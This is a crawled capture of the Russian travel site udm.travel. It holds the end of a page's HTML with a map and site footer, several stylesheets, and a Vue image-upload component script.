                            {"type": "Feature", "id": 0, "geometry": {"type": "Point", "coordinates": [57.704911,51.971334]}, "properties": {"balloonContentHeader": "0", "balloonContentBody": "0", "balloonContentFooter": "0", "clusterCaption": "0", "hintContent": "0"}},
        {"type": "Feature", "id": 1, "geometry": {"type": "Point", "coordinates": [56.022209,53.619798]}, "properties": {"balloonContentHeader": "1", "balloonContentBody": "1", "balloonContentFooter": "1", "clusterCaption": "1", "hintContent": "1"}},
]
            });

            myMap.setBounds(myMap.geoObjects.getBounds());

        });
    </script>
    <div id="locationmap">
    </div>

    <div class="row">
        <div id="carousel">
                    </div>
    </div>
    
    <p><a href="/nature/rasteniya/vodorosli-i-vysshie-sporovye-rasteniya/">Вернуться в категорию «Водоросли и высшие споровые растения»</a></p>
</div>

<br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/css/styles.css
body_size: 410
content:
form.form {
  width: 50%;
}
form.form .form-footer {
  margin: 10px 0;
}

.form-group {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.form-group .form-label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 14px;
}

.form-control:not(.not-style) input, .form-control:not(.not-style) select, .form-control:not(.not-style) textarea {
  font-family: "Merriweather", serif;
  font-size: 16px;
  display: block;
  /* height: 36px; */
  line-height: 36px;
  width: 100%;
  padding: 4px 10px;
  border: 1px solid #d9d9d9;
  background: #fff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07);
}
.form-control:not(.not-style) textarea {
  font-size: 16px;
  display: block;
  line-height: 18px;
  padding: 10px;
  height: 200px;
  max-width: 100%;
}
.form-control:not(.not-style) input[type=file] {
  width: auto;
  display: flex;
  align-items: center;
  min-width: 240px;
}
.form-control:not(.not-style) select {
  width: auto;
  min-width: 240px;
}
.btn {
  font-family: Oswald, sans-serif;
  text-transform: uppercase;
  padding: 20px 25px;
  display: inline-block;
  background: orangered;
  color: #fff;
  text-decoration: none !important;
  border: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/alert.css?15496392814652
body_size: 1147
content:
.api_alert *{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.api_alert_active body{overflow: hidden !important;}
.api_alert{position: fixed;margin: 0;padding: 0;z-index: 9999999;display: none;overflow-y: auto; left: 0; right: 0; top: 0; bottom: 0;}
.api_alert_overlay{ position: fixed; width: 100%; height: 100%; z-index: 10000; background: #000; opacity: .2; filter: alpha(opacity=20); display: block; left: 0; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; outline: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.api_alert_dialog{ margin: 30px auto; padding: 0; max-width: 100%; max-width: calc(100% - 20px); overflow: hidden; position: relative; background: #fff; color: #000; text-shadow: none; text-align: center; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);}
.api_alert .api_alert_header{ padding: 12px 20px; font-size: 18px; font-weight: bold; line-height: normal; text-align: left; border-bottom: 1px solid #e5e5e5;}
.api_alert .api_alert_content{ font-size: 16px; padding: 15px 20px;}
.api_alert .api_alert_footer{ text-align: center; border-top: 1px solid rgba(0, 0, 0, .1); padding-top: 15px;}
.api_alert .api_title{ font-size: 17px; text-align: center; font-weight: bold; margin: 0 0 15px; display: block;}
.api_alert .api_content{ margin: 15px 0;}
.api_alert .api_title + .api_content{margin-top: 10px;}
.api_alert .api_input{ margin: 15px 0;}
.api_alert .api_buttons{ margin: 25px 0 0;}
.api_alert .api_buttons button{ margin: 0 5px; text-transform: uppercase; text-shadow: none; font-size: 12px;}
.api_alert .api_input input{ height: auto; margin: 0; padding: 5px; width: 100%; border: 1px solid #ccd5db; background: #f8fafc; outline: none; font-family: inherit; font-size: inherit; line-height: inherit; -webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}
.api_alert .api_icon_close{ position: absolute; z-index: 9999; top: 0; right: 0; line-height: 25px; width: 25px; cursor: pointer; text-align: center; font-family: Arial, sans-serif; background: #fff; background: rgba(255, 255, 255, .3); color: #000; border: 0; padding: 0;}
.api_alert .api_content textarea{ padding: 5px 10px; width: 100%; border: 1px solid #999; background: #fff; box-sizing: border-box; outline: 0; -moz-appearance: none; overflow: auto; display: block; max-width: 100%; min-width: 100%; max-height: 450px; min-height: 150px; margin: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; outline: none; font-family: inherit; font-size: 14px; line-height: 21px; color: #000;}
.api_alert .api_alert_content .api_alert_icon{margin-bottom: 15px;background-size: contain;display: block;height: 48px; min-width: 48px}
/*--- .api_alert_icon ---*/
.api_alert_success .api_alert_icon{background: url("images/alert/check.png") no-repeat 50% 50%;}
.api_alert_warning .api_alert_icon{background: url("images/alert/warn.svg") no-repeat 50% 50%;}
.api_alert_error .api_alert_icon{background: url("images/alert/error.png") no-repeat 50% 50%;}
.api_alert_info .api_alert_icon{background: url("images/alert/info.svg") no-repeat 50% 50%;}
.api_alert .api_alert_busy{cursor: wait !important;height: 5px;background: url("images/button/busy.gif") no-repeat 50% 50% transparent;}
.api_alert .api_alert_wait{position: absolute;left: 0;top: 0;right: 0;bottom: 0;cursor: wait !important;background: url("images/button/busy.gif") no-repeat 50% 50% rgba(255,255,255,.8);}
/*--- Themes ---*/
/*--- jbox ---*/
.api_alert_theme_jbox.api_alert_info .api_alert_dialog{color: #fff; background: #07d;}
.api_alert_theme_jbox.api_alert_error .api_alert_dialog{color: #fff;background: #d00;}
.api_alert_theme_jbox.api_alert_warning .api_alert_dialog{color: #000;background: #fd0;}
.api_alert_theme_jbox.api_alert_success .api_alert_dialog{color: #fff;background: #5d0;}
.api_alert_theme_jbox .api_input input{color: #000}
.api_alert_theme_jbox .api_alert_header{border-bottom: 1px solid rgba(255, 255, 255, .3);}
/*--- dark ---*/
.api_alert_theme_dark .api_alert_dialog{color: #fff;background: #111;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.api_alert_theme_dark .api_icon_close{color: #fff;background: #333;}
/*--- Phone landscape and smaller ---*/
@media (max-width: 767px){
	.api_alert .api_alert_dialog{width: auto !important;margin: 10px auto !important;}
	.api_alert .api_alert_header{font-size: 16px}
	.api_alert_type_confirm .api_buttons button{padding: 0 5px}
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659
body_size: 518
content:
.bx-authform-social-popup{
	display: none;
	background: #fff;
	width: auto;
	padding: 15px;
	font-size: 14px;
	white-space: nowrap;
}

.bx-authform-social-popup form{margin-bottom: 0;}

.bx-authform-social-popup input[type="text"] {
	display: inline-block;
	max-width: 150px;
	font-size: 18px;
	height: 30px;
	margin: 0;
	padding: 0 4px;
	border: 1px solid #CCD5DB;
	border-radius: 2px;
	background: #f8fafc;
	outline: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.bx-authform-social ul {
  	padding: 5px 0 12px;
  	margin: 0 0 15px;
  	display: block;
}

.bx-authform-social ul li {
	position: relative;
	display: inline-block;
	width: 35px;
	height: 35px;
	margin-right: 5px;
}
.bx-authform-social ul li .bx-authform-social-icon {
	display: block;
	width: 35px;
	height: 35px;
	background-image: url(images/sprite.png);
	background-repeat: no-repeat;
	border-bottom: none;
}
.bx-authform-social ul li .bx-authform-social-icon:hover{opacity: .9;}
.bx-authform-social ul li .bx-authform-social-icon.box {background-position: 0 0;}
.bx-authform-social ul li .bx-authform-social-icon.dropbox {background-position: -44px 0;}
.bx-authform-social ul li .bx-authform-social-icon.bitrix24 {background-position: -88px 0;}
.bx-authform-social ul li .bx-authform-social-icon.yandex {background-position:-132px 0;}
.bx-authform-social ul li .bx-authform-social-icon.openid {background-position:-176px 0;}
.bx-authform-social ul li .bx-authform-social-icon.odnoklassniki {background-position:-220px 0;}
.bx-authform-social ul li .bx-authform-social-icon.google {background-position:-264px 0;}
.bx-authform-social ul li .bx-authform-social-icon.mymailru {background-position:-308px 0;}
.bx-authform-social ul li .bx-authform-social-icon.livejournal {background-position:-352px 0;}
.bx-authform-social ul li .bx-authform-social-icon.openid-mail-ru {background-position:-440px 0;}
.bx-authform-social ul li .bx-authform-social-icon.liveid {background-position:-484px 0;}
.bx-authform-social ul li .bx-authform-social-icon.liveinternet {background-position:-528px 0;}
.bx-authform-social ul li .bx-authform-social-icon.blogger {background-position:-572px 0;}
.bx-authform-social ul li .bx-authform-social-icon.vkontakte {background-position:-616px 0;}
.bx-authform-social ul li .bx-authform-social-icon.twitter {background-position:-660px 0;}
.bx-authform-social ul li .bx-authform-social-icon.facebook {background-position:-704px 0;}
.bx-authform-social ul li .bx-authform-social-icon.google-plus {background-position:-748px 0;}
.bx-authform-social ul li .bx-authform-social-icon.office365 {background-position:-792px 0;}


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});